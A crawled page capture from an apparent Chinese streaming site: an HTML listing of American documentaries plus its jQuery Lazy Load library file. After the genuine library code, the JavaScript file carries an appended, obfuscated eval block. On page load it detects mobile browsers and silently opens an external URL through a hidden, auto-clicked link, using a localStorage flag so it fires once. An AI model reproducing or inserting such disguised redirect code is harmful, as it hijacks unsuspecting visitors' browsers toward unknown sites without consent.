

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ipianba.com/class/12-%E7%BE%8E%E5%9B%BD----------.html
body_size: 4363
content:
<!DOCTYPE html><html><head><title>美国最新纪录片影视大全-好看的纪录片推荐-第1页 - 片吧影院</title><meta name="keywords" content="美国最新纪录片影视大全,好看的纪录片推荐,第1页,片吧影院" /><meta name="description" content="为你提供美国最新纪录片及好看的纪录片影视大全。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260118" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260118" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260118"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260118"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260118"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260118"></script><script type="text/javascript" src="/statics/js/home.js?t=20260118"></script><script>var maccms={"path":"","mid":"1","url":"www.ipianba.com","wapurl":"www.ipianba.com","mob_status":"0"};</script></head><body><div class="container"><div class="row"><div class="stui-pannel"><div class="stui-pannel__hd"><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li class="active"><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li ><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li class="active"><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script></div><div class="stui-pannel__bd clearfix"><div class="stui-screen"><div class="head clearfix"><a href="javascript:;" class="open-screen pull-right">展开分类<i class="iconfont icon-moreunfold"></i></a><span class="text">已选：纪录片-美国-最新</span></div><div class="item" id="screenbox" style="display: none;"><ul class="clearfix"><li><span>类型：</span></li><li><a href="/class/4-----------.html">全部</a></li><li><a href="/class/23-----------.html" class="text-muted">节目秀</a></li><li class="active" ><a href="/class/12-----------.html" class="text-muted">纪录片</a></li><li><a href="/class/26-----------.html" class="text-muted">赛事</a></li></ul><ul class="clearfix"><li><span>地区：</span></li><li ><a href="/class/12-----------.html">全部</a></li><li ><a href="/class/12-%E5%A4%A7%E9%99%86----------.html">大陆</a></li><li ><a href="/class/12-%E9%A6%99%E6%B8%AF----------.html">香港</a></li><li class="active" ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------.html">美国</a></li><li ><a href="/class/12-%E5%8F%B0%E6%B9%BE----------.html">台湾</a></li><li ><a href="/class/12-%E9%9F%A9%E5%9B%BD----------.html">韩国</a></li><li ><a href="/class/12-%E6%97%A5%E6%9C%AC----------.html">日本</a></li></ul><ul class="clearfix"><li><span>年份：</span></li><li class="active"><a href="/class/12-%E7%BE%8E%E5%9B%BD----------.html">全部</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2026.html">2026</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2025.html">2025</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2024.html">2024</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2023.html">2023</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2022.html">2022</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2021.html">2021</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2020.html">2020</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2019.html">2019</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2018.html">2018</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2017.html">2017</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2016.html">2016</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2015.html">2015</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2014.html">2014</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2013.html">2013</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2012.html">2012</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2011.html">2011</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------2010.html">2010</a></li></ul><ul class="clearfix"><li><span>语言：</span></li><li class="active" ><a href="/class/12-%E7%BE%8E%E5%9B%BD----------.html">全部</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD---%E5%9B%BD%E8%AF%AD-------.html">国语</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD---%E8%8B%B1%E8%AF%AD-------.html">英语</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD---%E7%B2%A4%E8%AF%AD-------.html">粤语</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD---%E9%9F%A9%E8%AF%AD-------.html">韩语</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD---%E6%97%A5%E8%AF%AD-------.html">日语</a></li></ul><ul class="clearfix"><li><span>排序：</span></li><li class="active"><a href="/class/12-%E7%BE%8E%E5%9B%BD-time---------.html">最新</a></li><li ><a href="/class/12-%E7%BE%8E%E5%9B%BD-hits---------.html">热门</a></li></ul></div></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425519.html" title="德爷的登阶奇旅" data-original="https://vip.dytt-img.com/upload/vod/20260106-1/64661a239063dcdd9d8882364eaa4406.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425519.html" title="德爷的登阶奇旅">德爷的登阶奇旅</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426110.html" title="威尔·史密斯的极地纵横" data-original="https://vip.dytt-img.com/upload/vod/20260114-1/000ae9052141bec5df55894b305b79bc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第07集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426110.html" title="威尔·史密斯的极地纵横">威尔·史密斯的极地纵横</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425983.html" title="最后的冒险：《怪奇物语》第五季幕后" data-original="https://img.picbf.com/upload/vod/20260112-1/6e15acdaeccfbde9185157196319e830.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425983.html" title="最后的冒险：《怪奇物语》第五季幕后">最后的冒险：《怪奇物语》第五季幕后</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425688.html" title="苏珊娜：降头女王" data-original="https://vip.dytt-img.com/upload/vod/20260109-1/a0f3a4ea9316631164acdc65122353e3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425688.html" title="苏珊娜：降头女王">苏珊娜：降头女王</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425647.html" title="自由大放送：真实监狱实验第二季" data-original="https://vip.dytt-img.com/upload/vod/20260108-1/88b453ed20771faa2ddb0dac25d2df6f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第08集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425647.html" title="自由大放送：真实监狱实验第二季">自由大放送：真实监狱实验第二季</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425537.html" title="凯文科斯特纳：追溯圣诞起源" data-original="https://vip.dytt-img.com/upload/vod/20260107-1/3009c5a81a5db1265c772472a6bed123.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425537.html" title="凯文科斯特纳：追溯圣诞起源">凯文科斯特纳：追溯圣诞起源</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425464.html" title="摄影师贝尔蒂与猎豹零距离" data-original="https://vip.dytt-img.com/upload/vod/20260106-1/3087c773f2732999dfbb9030f48584f1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425464.html" title="摄影师贝尔蒂与猎豹零距离">摄影师贝尔蒂与猎豹零距离</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425436.html" title="龙的预言" data-original="https://hongniuzyimage.com/cover/8c7dfdd53eb2db578a1a690333b303cc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425436.html" title="龙的预言">龙的预言</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425267.html" title="摄影师贝尔蒂与猎豹零距离" data-original="https://hongniuzyimage.com/cover/f25d4fc35c2d0ea84a654de26f7309c1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425267.html" title="摄影师贝尔蒂与猎豹零距离">摄影师贝尔蒂与猎豹零距离</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/425182.html" title="真正家庭主妇的崇拜" data-original="https://img.picbf.com/upload/vod/20260102-1/00d3f094c38be3668ad04eef972e99ac.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/425182.html" title="真正家庭主妇的崇拜">真正家庭主妇的崇拜</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423261.html" title="静室为证" data-original="https://viptulz.com/upload/vod/20251202-1/b47b0a8acaa689b231244fca81661b0b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423261.html" title="静室为证">静室为证</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424949.html" title="以爱之名" data-original="https://viptulz.com/upload/vod/20251231-1/116d473e541a22f57084eac44ffeba3c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424949.html" title="以爱之名">以爱之名</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424941.html" title="邪恶网红：育儿界的黑暗故事" data-original="https://hongniuzyimage.com/cover/a1246093ee221591057981a2848ab903.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424941.html" title="邪恶网红：育儿界的黑暗故事">邪恶网红：育儿界的黑暗故事</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424946.html" title="以爱之名2024" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2924692050.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424946.html" title="以爱之名2024">以爱之名2024</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424916.html" title="契奇和宗的最后一部电影" data-original="https://hongniuzyimage.com/cover/246b6ba101654846a1a9f4d4526faa21.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424916.html" title="契奇和宗的最后一部电影">契奇和宗的最后一部电影</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424755.html" title="黑幕：调查记者的真相之路" data-original="https://viptulz.com/upload/vod/20251226-1/d995ca8577f86ed6d3224b3a0523e7cf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424755.html" title="黑幕：调查记者的真相之路">黑幕：调查记者的真相之路</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/266794.html" title="泰勒·斯威夫特：举世盛名巡回演唱会" data-original="https://img.leshitp.top/upload/vod/20240316-1/ae274ffd4f25b79a027c406169306d8c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/266794.html" title="泰勒·斯威夫特：举世盛名巡回演唱会">泰勒·斯威夫特：举世盛名巡回演唱会</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/399250.html" title="100英尺的浪第三季" data-original="https://hongniuzyimage.com/cover/bc2ef62f9838275c728b23fa0f0bceaf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第05集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/399250.html" title="100英尺的浪第三季">100英尺的浪第三季</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423909.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束" data-original="https://pic.youkupic.com/upload/vod/20251212-1/d219d763791760adf5a898fd8605da98.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全6集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423909.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束">泰勒·斯威夫特：时代巡回演唱会，一个时代的结束</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424546.html" title="约翰·埃尔韦：四分卫逆袭传奇" data-original="https://img.ukuapi88.com/upload/vod/20251223-1/06192b4623d3a7155f4ad61ae0e1a4df.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424546.html" title="约翰·埃尔韦：四分卫逆袭传奇">约翰·埃尔韦：四分卫逆袭传奇</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/423913.html" title="泰勒·斯威夫特：时代巡回演唱会终场秀" data-original="https://vip.dytt-img.com/upload/vod/20251212-1/c8c687e84d59c2ba17c70159c2e5e19c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">6集全</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/423913.html" title="泰勒·斯威夫特：时代巡回演唱会终场秀">泰勒·斯威夫特：时代巡回演唱会终场秀</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424520.html" title="约翰埃尔韦：四分卫逆袭传奇" data-original="https://img.picbf.com/upload/vod/20251222-1/64f66966e97d8e1296443da0daa023e6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424520.html" title="约翰埃尔韦：四分卫逆袭传奇">约翰埃尔韦：四分卫逆袭传奇</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424357.html" title="1975：天翻地覆的一年" data-original="https://img.picbf.com/upload/vod/20251219-1/586bd8baac17cd891d4e3e3ae5c82f68.png"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424357.html" title="1975：天翻地覆的一年">1975：天翻地覆的一年</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424430.html" title="阿拉巴马解决方案" data-original="https://vip.dytt-img.com/upload/vod/20251221-1/f36bf9971b306376221b5616e807d454.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424430.html" title="阿拉巴马解决方案">阿拉巴马解决方案</a></h4></div></div></li></ul></div><div class="stui-pannel__ft"><ul class="stui-page__item text-center clearfix"><li><a href="/class/12-%E7%BE%8E%E5%9B%BD-------1---.html">首页</a></li><li><a href="/class/12-%E7%BE%8E%E5%9B%BD-------1---.html">上一页</a></li><li class="hidden-xs active"><a href="/class/12-%E7%BE%8E%E5%9B%BD-------1---.html">1</a></li><li class="hidden-xs"><a href="/class/12-%E7%BE%8E%E5%9B%BD-------2---.html">2</a></li><li class="hidden-xs"><a href="/class/12-%E7%BE%8E%E5%9B%BD-------3---.html">3</a></li><li class="hidden-xs"><a href="/class/12-%E7%BE%8E%E5%9B%BD-------4---.html">4</a></li><li class="hidden-xs"><a href="/class/12-%E7%BE%8E%E5%9B%BD-------5---.html">5</a></li><li class="active num"><a>1/115</a></li><li><a href="/class/12-%E7%BE%8E%E5%9B%BD-------2---.html">下一页</a></li><li><a href="/class/12-%E7%BE%8E%E5%9B%BD-------115---.html">尾页</a></li></ul></div></div></div></div><div class="stui-page__all"><a class="left" href="/class/12-%E7%BE%8E%E5%9B%BD-------1---.html"><i class="iconfont icon-back"></i></a><a class="right" href="/class/12-%E7%BE%8E%E5%9B%BD-------2---.html"><i class="iconfont icon-more"></i></a></div><script type="text/javascript"> $(".open-screen").click(function(){ var display = $('#screenbox').css('display'); if(display == 'block'){ $("#screenbox").slideUp("slow"); $(this).html('展开分类 <i class="iconfont icon-moreunfold"></i>')}else{$("#screenbox").slideDown("slow"); $(this).html('收起分类 <i class="iconfont icon-less"></i>')} }); </script><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=G-95G2SYMCQD"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-95G2SYMCQD');</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ipianba.com/statics/js/jquery.lazyload.min.js?t=20260118
body_size: 2174
content:
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))